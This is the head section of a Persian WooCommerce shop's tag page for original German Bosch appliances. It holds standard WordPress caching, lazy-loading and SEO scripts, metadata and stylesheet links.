

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/tag/%D8%A8%D9%88%D8%B4-%D8%A7%D8%B5%D9%84%DB%8C-%D8%A7%D9%84%D9%85%D8%A7%D9%86/
body_size: 40046
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بوش اصلی المان - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/tag/بوش-اصلی-المان/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های بوش اصلی المان" />
	<meta property="og:url" content="https://sitaplus.com/tag/بوش-اصلی-المان/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/tag/%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%85%d8%a7%d9%86/","url":"https://sitaplus.com/tag/%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%85%d8%a7%d9%86/","name":"بوش اصلی المان - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/tag/%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%85%d8%a7%d9%86/#primaryimage"},"image":{"@id":"https://sitaplus.com/tag/%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%85%d8%a7%d9%86/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/10/جاروبرقی-1.jpg","breadcrumb":{"@id":"https://sitaplus.com/tag/%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%85%d8%a7%d9%86/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/tag/%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%85%d8%a7%d9%86/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/10/جاروبرقی-1.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/10/جاروبرقی-1.jpg","width":480,"height":300},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/tag/%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%85%d8%a7%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"بوش اصلی المان"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; بوش اصلی المان خوراک برچسب" href="https://sitaplus.com/tag/%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%85%d8%a7%d9%86/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1769031133' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1769031133' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1769031133' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1769031133' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1769031133' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1769031155' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1769031133' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
